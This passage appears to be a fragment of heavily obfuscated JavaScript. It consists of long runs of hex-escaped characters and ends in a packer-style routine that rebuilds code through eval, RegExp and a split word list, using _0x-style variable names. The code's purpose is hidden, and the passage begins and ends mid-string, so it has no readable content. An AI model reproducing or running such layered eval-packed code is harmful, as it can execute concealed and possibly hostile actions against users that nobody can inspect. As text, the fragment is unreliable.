x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x2